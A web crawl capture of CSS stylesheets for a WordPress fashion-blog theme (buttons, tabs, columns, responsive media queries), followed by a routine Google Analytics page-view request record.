    background: #F5F5F5;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1;
    text-decoration: none;
    color: #EE210B;
    padding: 10px 13px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.pagination a:hover { color: #fff }
.pagination .nav-previous { float: left }
.pagination .nav-next { float: right }
.pagination .nav-previous a, .pagination .nav-next a { color: #fff!important }
.pagination  .nav-previous a:hover, .pagination .nav-next a:hover { background-color: #222;}
.single .pagination a .currenttext, .single .pagination a:hover .currenttext {
    padding: 0;
    background: transparent;
    margin-right: 0;
}
.single .pagination a:hover .currenttext { color: #fff }
/*-----------------------------------------------
/* Shortcodes
/*---------------------------------------------*/
/*-[ Notifications ]---------------------------*/
.message_box { margin: 15px 0 }
pre {
    overflow: auto;
    background: #F7F7F7 url('images/code.png') 10px 2px no-repeat;
    padding: 2em 1em 1em 1em;
    border: 1px solid #DDD;
    margin: 15px 0;
}
.note {
    background: #FEF4C8;
    color: #666;
    border: 1px solid #FDEBA5;
}
.note p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/thumb.png') left no-repeat;
    margin: 0.3em 0.8em;
}
.announce {
    background: #D7EFFB;
    color: #666;
    border: 1px solid #BEE5F8;
}
.announce p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/speaker.png') left no-repeat;
    margin: 0.3em 0.8em;
}
.success {
    background: #E8F6D2;
    color: #666;
    border: 1px solid #DEF1BF;
}
.success p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/tick.png') left no-repeat;
    margin: 0.3em 0.8em;
}
.warning {
    background: #FFE7E7;
    color: #666;
    border: 1px solid #FFDBDB;
}
.warning p {
    padding: 0.5em 1em 0.5em 2.5em;
    background: url('images/cross.png') left no-repeat;
    margin: 0.3em 0.8em;
}
/*-[ Buttons ]---------------------------------*/
.article .buttons {
    font-size: 12px;
    text-decoration: none;
    position: relative;
    padding: 10px 20px 7px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: 15px 25px 25px 0;
    padding: 12px 10px;
}
.buttons span { float: none }
a.buttons { color: #fff!important }
.post-content a.buttons.left {
    margin-right: 15px;
    margin-bottom: 15px;
}
.post-content a.buttons.right {
    margin-left: 15px;
    margin-bottom: 15px;
}
a.btn_white { color: #4F4F4F!important }
.btn_brown {
    background-color: #D9C2A5;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D9C2A5), color-stop(100%, #C3A178));
    background-image: -webkit-linear-gradient(top, #D9C2A5, #C3A178);
    background-image: -moz-linear-gradient(top, #D9C2A5, #C3A178);
    background-image: -ms-linear-gradient(top, #D9C2A5, #C3A178);
    background-image: -o-linear-gradient(top, #D9C2A5, #C3A178);
    background-image: linear-gradient(top, #D9C2A5, #C3A178);
    border-top: 1px solid #BD986A;
    border-right: 1px solid #BD986A;
    border-bottom: 1px solid #9A7445;
    border-left: 1px solid #BD986A;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #DFCC9F;
    -moz-box-shadow: inset 0 1px 0 0 #DFCC9F;
    box-shadow: inset 0 1px 0 0 #DFCC9F;
    color: white;
    font: bold 11px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #BA905E;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_brown:hover {
    background-color: #D1B593;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D1B593), color-stop(100%, #BC966B));
    background-image: -webkit-linear-gradient(top, #D1B593, #BC966B);
    background-image: -moz-linear-gradient(top, #D1B593, #BC966B);
    background-image: -ms-linear-gradient(top, #D1B593, #BC966B);
    background-image: -o-linear-gradient(top, #D1B593, #BC966B);
    background-image: linear-gradient(top, #D1B593, #BC966B);
    border-top: 1px solid #BD986A;
    border-right: 1px solid #BD986A;
    border-bottom: 1px solid #9A7445;
    border-left: 1px solid #BD986A;
    -webkit-box-shadow: inset 0 1px 0 0 #DFCC9F;
    -moz-box-shadow: inset 0 1px 0 0 #DFCC9F;
    box-shadow: inset 0 1px 0 0 #DFCC9F;
    cursor: pointer;
    color: white!important;
}
.btn_brown:active {
    border: 1px solid #B2824C;
    -webkit-box-shadow: inset 0 0 8px 2px #C19B70;
    -moz-box-shadow: inset 0 0 8px 2px #C19B70;
    box-shadow: inset 0 0 8px 2px #C19B70;
}
.btn_blue {
    background-color: #A5B8DA;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #A5B8DA), color-stop(100%, #7089B3));
    background-image: -webkit-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: -moz-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: -ms-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: -o-linear-gradient(top, #A5B8DA, #7089B3);
    background-image: linear-gradient(top, #A5B8DA, #7089B3);
    border-top: 1px solid #758FBA;
    border-right: 1px solid #6C84AB;
    border-bottom: 1px solid #5C6F91;
    border-left: 1px solid #6C84AB;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #aec3e5;
    -moz-box-shadow: inset 0 1px 0 0 #aec3e5;
    box-shadow: inset 0 1px 0 0 #aec3e5;
    color: white;
    font: bold 11px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #64799E;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_blue:hover {
    background-color: #9badcc;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #9badcc), color-stop(100%, #687fa6));
    background-image: -webkit-linear-gradient(top, #9badcc, #687fa6);
    background-image: -moz-linear-gradient(top, #9badcc, #687fa6);
    background-image: -ms-linear-gradient(top, #9badcc, #687fa6);
    background-image: -o-linear-gradient(top, #9badcc, #687fa6);
    background-image: linear-gradient(top, #9badcc, #687fa6);
    border-top: 1px solid #6d86ad;
    border-right: 1px solid #647a9e;
    border-bottom: 1px solid #546685;
    border-left: 1px solid #647a9e;
    -webkit-box-shadow: inset 0 1px 0 0 #a5b9d9;
    -moz-box-shadow: inset 0 1px 0 0 #a5b9d9;
    box-shadow: inset 0 1px 0 0 #a5b9d9;
    cursor: pointer;
    color: white!important;
}
.btn_blue:active {
    border: 1px solid #546685;
    -webkit-box-shadow: inset 0 0 8px 2px #7e8da6;
    -moz-box-shadow: inset 0 0 8px 2px #7e8da6;
    box-shadow: inset 0 0 8px 2px #7e8da6;
}
.btn_green {
    background-color: #6CB24C;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #6CB24C), color-stop(100%, #52873A));
    background-image: -webkit-linear-gradient(top, #6CB24C, #52873A);
    background-image: -moz-linear-gradient(top, #6CB24C, #52873A);
    background-image: -ms-linear-gradient(top, #6CB24C, #52873A);
    background-image: -o-linear-gradient(top, #6CB24C, #52873A);
    background-image: linear-gradient(top, #6CB24C, #52873A);
    border-top: 1px solid #477532;
    border-right: 1px solid #477532;
    border-bottom: 1px solid #3A6029;
    border-left: 1px solid #477532;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #8FC477;
    -moz-box-shadow: inset 0 1px 0 0 #8FC477;
    box-shadow: inset 0 1px 0 0 #8FC477;
    color: white;
    font: bold 11px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    line-height: 1;
    padding: 12px 10px;
    text-shadow: 0 -1px 1px #416B2D;
    text-transform: uppercase;
}
.btn_green:hover {
    background-color: #5F9D43;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #68AB49), color-stop(100%, #4A7834));
    background-image: -webkit-linear-gradient(top, #68AB49, #4A7834);
    background-image: -moz-linear-gradient(top, #68AB49, #4A7834);
    background-image: -ms-linear-gradient(top, #68AB49, #4A7834);
    background-image: -o-linear-gradient(top, #68AB49, #4A7834);
    background-image: linear-gradient(top, #68AB49, #4A7834);
    border-top: 1px solid #4E8037;
    border-right: 1px solid #4E8037;
    border-bottom: 1px solid #3A6029;
    border-left: 1px solid #4E8037;
    -webkit-box-shadow: inset 0 1px 0 0 #8FC477;
    -moz-box-shadow: inset 0 1px 0 0 #8FC477;
    box-shadow: inset 0 1px 0 0 #8FC477;
    cursor: pointer;
    color: white!important;
}
.btn_green:active {
    border: 1px solid #436D30;
    -webkit-box-shadow: inset 0 0 8px 2px #467131;
    -moz-box-shadow: inset 0 0 8px 2px #467131;
    box-shadow: inset 0 0 8px 2px #467131;
}
.btn_yellow {
    background-color: #FFDA6B;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFDA6B), color-stop(100%, #FEAE2D));
    background-image: -webkit-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: -moz-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: -ms-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: -o-linear-gradient(top, #FFDA6B, #FEAE2D);
    background-image: linear-gradient(top, #FFDA6B, #FEAE2D);
    border-top: 1px solid #D6AB00;
    border-right: 1px solid #D6AB00;
    border-bottom: 1px solid #BC9600;
    border-left: 1px solid #D6AB00;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #FFE599;
    -moz-box-shadow: inset 0 1px 0 0 #FFE599;
    box-shadow: inset 0 1px 0 0 #FFE599;
    color: #fff;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 1px 1px #BC9600;
    text-transform: uppercase;
    font: bold 11px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    line-height: 1;
    padding: 12px 10px;
}
.btn_yellow:hover {
    background-color: #FFD351;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FFD351), color-stop(100%, #FDA00B));
    background-image: -webkit-linear-gradient(top, #FFD351, #FDA00B);
    background-image: -moz-linear-gradient(top, #FFD351, #FDA00B);
    background-image: -ms-linear-gradient(top, #FFD351, #FDA00B);
    background-image: -o-linear-gradient(top, #FFD351, #FDA00B);
    background-image: linear-gradient(top, #FFD351, #FDA00B);
    border-top: 1px solid #D6AB00;
    border-right: 1px solid #D6AB00;
    border-bottom: 1px solid #BC9600;
    border-left: 1px solid #D6AB00;
    -webkit-box-shadow: inset 0 1px 0 0 #FFE599;
    -moz-box-shadow: inset 0 1px 0 0 #FFE599;
    box-shadow: inset 0 1px 0 0 #FFE599;
    cursor: pointer;
    color: #fff!important;
}
.btn_yellow:active {
    border: 1px solid #F29202;
    -webkit-box-shadow: inset 0 0 8px 2px #F29202;
    -moz-box-shadow: inset 0 0 8px 2px #F29202;
    box-shadow: inset 0 0 8px 2px #F29202;
}
.btn_red {
    background-color: #E83030;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E83030), color-stop(100%, #B71414));
    background-image: -webkit-linear-gradient(top, #E83030, #B71414);
    background-image: -moz-linear-gradient(top, #E83030, #B71414);
    background-image: -ms-linear-gradient(top, #E83030, #B71414);
    background-image: -o-linear-gradient(top, #E83030, #B71414);
    background-image: linear-gradient(top, #E83030, #B71414);
    border-top: 1px solid #9C1111;
    border-right: 1px solid #9C1111;
    border-bottom: 1px solid #890F0F;
    border-left: 1px solid #9C1111;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #FF6B6B;
    -moz-box-shadow: inset 0 1px 0 0 #FF6B6B;
    box-shadow: inset 0 1px 0 0 #FF6B6B;
    color: white;
    font: bold 11px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #A01111;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_red:hover {
    background-color: #E63131;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E63131), color-stop(100%, #9C1111));
    background-image: -webkit-linear-gradient(top, #E63131, #9C1111);
    background-image: -moz-linear-gradient(top, #E63131, #9C1111);
    background-image: -ms-linear-gradient(top, #E63131, #9C1111);
    background-image: -o-linear-gradient(top, #E63131, #9C1111);
    background-image: linear-gradient(top, #E63131, #9C1111);
    border-top: 1px solid #9C1111;
    border-right: 1px solid #9C1111;
    border-bottom: 1px solid #890F0F;
    border-left: 1px solid #9C1111;
    -webkit-box-shadow: inset 0 1px 0 0 #FE4C4C;
    -moz-box-shadow: inset 0 1px 0 0 #FE4C4C;
    box-shadow: inset 0 1px 0 0 #FE4C4C;
    cursor: pointer;
    color: white!important;
}
.btn_red:active {
    border: 1px solid #890F0F;
    -webkit-box-shadow: inset 0 0 8px 2px #890F0F;
    -moz-box-shadow: inset 0 0 8px 2px #890F0F;
    box-shadow: inset 0 0 8px 2px #890F0F;
}
.btn_white {
    background-color: #F7F7F7;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #F7F7F7), color-stop(100%, #E0E0E0));
    background-image: -webkit-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: -moz-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: -ms-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: -o-linear-gradient(top, #F7F7F7, #E0E0E0);
    background-image: linear-gradient(top, #F7F7F7, #E0E0E0);
    border-top: 1px solid #CECECE;
    border-right: 1px solid #CECECE;
    border-bottom: 1px solid #C4C4C4;
    border-left: 1px solid #CECECE;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 0 0 #FFFFFF;
    -moz-box-shadow: inset 0 1px 0 0 #FFFFFF;
    box-shadow: inset 0 1px 0 0 #FFFFFF;
    color: #4F4F4F;
    font: bold 11px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    line-height: 1;
    padding: 8px 25px;
    text-shadow: 0 -1px 1px #fff;
    text-transform: uppercase;
    padding: 12px 10px;
}
.btn_white:hover {
    background-color: #F4F4F4;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #F4F4F4), color-stop(100%, #D3D3D3));
    background-image: -webkit-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: -moz-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: -ms-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: -o-linear-gradient(top, #F4F4F4, #D3D3D3);
    background-image: linear-gradient(top, #F4F4F4, #D3D3D3);
    border-top: 1px solid #CECECE;
    border-right: 1px solid #CECECE;
    border-bottom: 1px solid #C4C4C4;
    border-left: 1px solid #CECECE;
    -webkit-box-shadow: inset 0 1px 0 0 #fff;
    -moz-box-shadow: inset 0 1px 0 0 #fff;
    box-shadow: inset 0 1px 0 0 #fff;
    cursor: pointer;
    color: #4F4F4F!important;
}
.btn_white:active {
    border: 1px solid #C1C1C1;
    -webkit-box-shadow: inset 0 0 8px 2px #C1C1C1;
    -moz-box-shadow: inset 0 0 8px 2px #C1C1C1;
    box-shadow: inset 0 0 8px 2px #C1C1C1;
}
/*-[ Video Shortcode ]-------------------------*/
.textwidget .youtube-video, .textwidget .vimeo-video, .textwidget .googlemaps { margin: 0 }
.youtube-video, .vimeo-video { margin: 10px 0 10px 0 }
/*-[ Google Maps ]-----------------------------*/
.googlemaps { margin: 5px 15px 10px 0 }
/*-[ Columns ]---------------------------------*/
.one_half { width: 48% }
.one_third { width: 30.66% }
.two_third { width: 65.33% }
.one_fourth { width: 22% }
.three_fourth { width: 74% }
.one_fifth { width: 16.8% }
.two_fifth { width: 37.6% }
.three_fifth { width: 58.4% }
.four_fifth { width: 67.2% }
.one_sixth { width: 13.33% }
.five_sixth { width: 82.67% }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
    position: relative;
    margin-right: 4%;
    margin-bottom: 15px;
    float: left;
}
.column-last {
    margin-right: 0!important;
    clear: right;
}
/*-[ Tabs ]------------------------------------*/
.tab_widget {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.tab_widget ul.tabs {
    display: block;
    position: relative;
    list-style: none;
    height: 40px;
    border-bottom: 1px solid #DDD;
    margin: 0;
}
.tab_widget ul.tabs li {
    float: left;
    margin: 0;
    padding: 0;
    height: 39px;
    line-height: 39px;
    border: 1px solid #DDD;
    border-left: none;
    margin-bottom: -1px;
    overflow: hidden;
    position: relative;
    background-image: linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -o-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -moz-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -webkit-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -ms-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.09, rgb(230,230,230)), color-stop(0.55, rgb(238,238,238)) );
}
.tab_widget ul.tabs li:first-child { border-left: 1px solid #DDD }
.tab_widget ul.tabs li a {
    text-decoration: none;
    color: #888!important;
    font-size: 12px;
    display: block;
    padding: 0 10px;
    outline: none;
    font-weight: bold;
    text-shadow: 1px 1px 1px #FFF;
    border: none;
    border-left: 1px solid #F9F9F9;
}
.tab_widget ul.tabs li:first-child a { border-left: none }
.tab_widget ul.tabs li a:hover { background: none }
.tab_widget ul.tabs li.active, .tab_widget ul.tabs li.active a:hover {
    background: #FFF;
    border-bottom: 1px solid #FFF;
}
.tab_widget ul.tabs li.active { border-top: 1px solid #DDD }
.tab_widget ul.tabs li.active a { color: #777 }
.tab_widget .tab_container {
    display: block;
    border-top: none;
    overflow: hidden;
    position: relative;
    clear: both;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
.tab_widget .tab_content {
    display: block;
    position: relative;
    padding: 15px;
}
/*-[ Toggle ]-----------------------*/
.toggle {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.toggle .togglet, .toggle .toggleta {
    display: block;
    position: relative;
    height: 36px;
    padding: 0 12px;
    background: #EEE;
    border: 1px solid #DDD;
    cursor: pointer;
    margin: 0;
}
.toggle .togglet span, .toggle .toggleta span {
    display: block;
    height: 36px;
    line-height: 36px;
    color: #888;
    text-shadow: 1px 1px 1px #FFF;
    padding-left: 20px;
    background: url("images/toggle-down.png") no-repeat left;
}
.toggle .toggleta span { background: url("images/toggle-up.png") no-repeat left }
.toggle .togglec {
    display: block;
    position: relative;
    padding: 15px;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
/*-[ Dividers ]--------------------------------*/
.divider {
    clear: both;
    display: block;
    padding-top: 20px;
    width: 100%;
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}
.top-of-page {
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}
.result {
font-size: 26px;
  padding: 15px 25px;
  margin: 10px;
}
.result a {
color:rgb(4, 55, 16);
border-radius: 8px;
border: 2px dotted rgb(21, 76, 143);
background: rgb(6, 236, 6) none repeat scroll 0% 0%;
font-size:26px;
padding: 15px 25px;
margin: 10px 0px;
display: inline-block;
}


.form-style {
    border: 2px solid #06F;
    border-radius: 10px;
    height: 220px;
    text-align: center;
    padding-top: 50px;
}

.form-style p {
    margin-bottom: 6px;
}

.required {
    color: #3D069A;
    padding: 0px 22px;
    line-height: 4;
    font-weight: bold;
    font-size: large;
    border-radius: 30px;
}

.myIframe {
position: relative;
padding-bottom: 65.25%;
padding-top: 30px;
height: 0;
overflow: auto; 
-webkit-overflow-scrolling:touch; 
width:100%;
background-color:#f5f5f5;
} 
.myIframe iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://www.fashionglint.com/wp-content/themes/FashionGlint/css/responsive.css?ver=5.4.2
body_size: 2214
content:
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
.main-container { max-width: 96%; }
@media screen and (max-width:1230px) { 
    .shareit {
        position: relative!important;
        width: 100%!important;
        top: 0!important;
        padding-left: 0!important;
        padding-right: 0!important;
        margin: 0!important;
        padding-top: 10px!important;
        border: none !important;
    }
}
@media screen and (max-width:1100px) { 
    .archive .latestPost.excerpt { width: 20%;}
}
@media screen and (max-width:1000px) { 
    #move-to-top {
        margin-right: 0;
        right: 5px;
    }
}
@media screen and (max-width:960px) {
    .secondary-navigation { left: 0; }
    img{
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    .secondary-navigation { height: 40px }
    .secondary-navigation a {
        line-height: 20px;
        padding: 8px 14px
    }
}
@media screen and (max-width:865px) { 
    #page, .container { max-width: 100%;}
    footer .container { padding: 0 2%; }
    .mts-cart { text-align: center!important; }
    .logo-wrap { margin: 20px 0}
    .secondary-navigation, #navigation { 
        border: none !important ; 
        background: #283744;
    
        padding: 0;
        max-width: 100%;
}
    .secondary-navigation {
        width: 100%;
        position: relative!important;
    }
    #navigation .menu a, #navigation .menu [class^="icon-"] > a, #navigation .menu [class*=" icon-"] > a { color: #fff!important; padding: 10px 0!important; background: transparent!important; line-height: 1!important;}
    #navigation .menu { 
        float: none;
        background: transparent;
    }
    #navigation ul ul { display: block!important; visibility: visible!important; opacity: 1!important; position: relative; left: 0!important; border: 0; width: 100%;}
    #navigation ul li li { background: transparent; border: 0;}
    nav { height: auto;}
    nav ul {
        width: 100%;
        display: none;
        height: auto;
    }
    nav li, #navigation ul li li {
        width: 100%!important;
        float: left;
        position: relative;
    }
    #navigation ul li:after { background: transparent; }
    #navigation ul li:before { display: none; }
    nav li a {
        border-bottom: 1px solid #576979!important;
        width: 100%!important;
    }
    nav a {
      text-align: left;
      width: 100%;
      text-indent: 25px;
    }
    nav a#pull {
        display: block;
        background-color: #283744;
        width: 100%;
        position: relative;
        color: #fff;
        padding: 10px 0!important;
    }
    nav a#pull:after {
        content:"";
        background: url('images/nav-icon.png') no-repeat;
        width: 30px;
        height: 30px;
        display: inline-block;
        position: absolute;
        right: 15px;
        top: 10px;
    }
    .secondary-navigation #navigation ul .sfHover a, .secondary-navigation #navigation ul li:hover, .secondary-navigation #navigation ul .sfHover ul li { background: transparent; }
}
@media screen and (max-width:728px) { 
     #header h1, #header h2, .site-description {
        float: none;
        text-align: center;
        width: 100%;
        max-width: 100%;
        padding: 0;
    }
    #header h1, #header h2 { font-size: 40px; }
    .site-description { margin-top: 0; }
    #logo a, #logo img { float: none ; letter-spacing: 0;}
    .logo-wrap {
        margin-bottom: 10px;
        margin-top: 0;
        width: 100%;
    }
    .widget-header {
        max-width: 100%;
        float: left;
        width: 100%;
    }
    #header #searchform { float: none; overflow: hidden; margin: 10px auto 15px;}
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 5px!important;
        padding-bottom: 5px!important;
    }
    .article, .single .article { width: 100% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: none;
        width: 100% !important;
        padding-left: 0;
        padding-right: 0;
    
        margin: 0 auto;
    }
    .sidebar.c-4-12 .widget:first-child { margin-top: 30px; }
    .f-widget { width: 49%;}
    .f-widget-2 { margin-right: 0 }
    .f-widget-3 { clear: left; }
    .ad-125 li { max-width: 45% }
    #comments { margin-right: 0 }
    .widget-header .textwidget {
        margin-top: 0;
        padding-left: 0;
        border-left: none;
    }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) {
    .post-content-in { width: 100% }
    .addon-content {
        max-width: 100%;
        width: 100%
    }
    .addon-content-in {
        clear: left;
        float: left;
        width: 48%
    }
    .addon-content-in.last {
        clear: right;
        float: right;
        width: 48%;
    }
    .sbutton { float: right }
    .f-widget { width: 100%; margin-right: 0;}
}
@media screen and (max-width:480px) { 
    nav { border-bottom: 0; }
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .related-posts .relatepostli4 { padding-bottom: 15px; margin-bottom: 11px; margin-right: 0;}
    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
        width: 100%;
        margin-right: 0;
    }
    .copyrights { text-align: center }
    .post-single-content {
        float: left;
        margin-right:0;
        width:99.8%
    }
.slidertitle { font-size: 14px; }
    .top, .singleleft { width: 100%;}
    .related-posts { padding-left: 0; }
    .related-posts-bottom .related-posts { padding-left: 0; }
    .related-posts li {
        margin-right: 5%;
        width: 29.6%;
        min-height: 125px
    ;
        max-width: 145px;
}
    .related-posts .last { display: none; }
    .shareit {
        background-color: rgba(238, 238, 238, 0.84);
        margin-top: 0;
        max-width: 100%;
        padding: 8px 3% 3px;
        position: fixed !important;
        bottom: 0 !important;
        width: 94%;
        left: 0;
        z-index: 100;
        top: auto!important;
}
    .commentlist .children {
        margin-left: 0;
        width: 100%;
    }
    #comments .comment-content { width: 75% }
    .archive .latestPost.excerpt { width: 28.6%;}
    .archive .latestPost.excerpt.last { margin-right: 6.6%; }
    .archive .latestPost.excerpt:nth-child(3n+3) { margin-right: 0;}
    #copyright-note { margin-bottom: 55px; }
}
@media screen and (max-width:400px) { 
    .addon-content-in, .addon-content-in.last { width: 100% }
    article header { overflow: hidden }
    .slidertext { display: none }
    #commentform textarea { width: 96% }
    .archive .latestPost.excerpt { width: 46%;}
    .archive .latestPost.excerpt:nth-child(2n+2) { float: right; margin-right: 0 }
    .archive .latestPost.excerpt:nth-child(2n+3) { margin-right: 0; }
    .archive .latestPost.excerpt:nth-child(2n+4) { display: block; }
}
@media screen and (max-width:320px) { 
    .latestPost {
        float: left;
    }
    .latest-cat-post #featured-thumbnail { width: 100%; max-width: 100%;}
    .latest-cat-post #featured-thumbnail .featured-thumbnail { float: none; }
    nav li {
        display: block;
        float: none;
        width: 100%;
    }
    nav li a { border-bottom: 1px solid #576979; }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1288456393&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fashionglint.com%2Fadvertise-with-us%2F&ul=en-us%40posix&dt=Advertise%20With%20US%20%7C%20FashionGlint&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1519539414&gjid=118284579&cid=1564245965.1768552172&tid=UA-97308902-1&_gid=1964464144.1768552172&_r=1&_slc=1&z=1396986451
body_size: -451
content:
2,cG-LGMDGEQW3X